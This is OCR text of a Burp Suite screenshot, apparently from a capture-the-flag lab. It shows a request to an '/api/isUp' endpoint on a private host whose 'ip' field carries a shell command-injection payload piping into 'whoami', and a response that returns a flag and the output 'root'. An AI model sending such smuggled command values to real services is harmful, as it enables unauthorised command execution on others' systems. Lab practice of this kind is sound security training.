 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.13.37.3 ?
Request
Raw Params Headers Hex
POST /api/isUp HTTP/1.1
Host: 10.13.37.3
Content-Length: 27
Accept: */*
Origin: http://10.13.37.3
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/59.0.3071.115 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.13.37.3/
Accept-Language: en-US,en;q=0.8
Connection: close
ip=localhost | whoami | cat
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
flag: 264a9f0126d688
Content-Type: application/json; charset=utf-8
Content-Length: 22
ETag: W/"16-UcYg8ZsJZeUjbjBmG7OrqsmH/Is"
Date: Mon, 17 Jul 2017 23:43:35 GMT
Connection: close
{"message":"\nroot\n"}
? < + > Type a search term 0 matches
Done 251 bytes | 2,130 millis